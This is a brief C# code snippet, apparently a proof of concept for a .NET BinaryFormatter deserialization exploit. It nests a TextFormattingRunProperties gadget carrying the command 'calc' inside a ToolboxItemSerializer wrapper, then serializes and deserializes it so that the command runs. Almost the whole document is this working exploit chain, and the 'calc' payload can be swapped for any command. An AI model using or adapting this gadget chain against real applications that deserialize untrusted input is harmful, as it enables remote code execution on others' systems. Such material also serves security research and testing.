 {
static void Main(string[] args)
{
BinaryFormatter binaryFormatter = new BinaryFormatter();
byte[] vs;
using (MemoryStream memory = new MemoryStream())
{
binaryFormatter.Serialize(memory, graph: new TextFormattingRunPropertiesMarshal( cmd: "calc"));
vs = memory.ToArray();
}
ToolboxItemSerializerMarshal toolBox = new ToolboxItemSerializerMarshal(vs);
using (MemoryStream memoryStream = new MemoryStream())
{
binaryFormatter.Serialize(memoryStream, toolBox);
memoryStream.Position = 0;
binaryFormatter.Deserialize(memoryStream);
}
}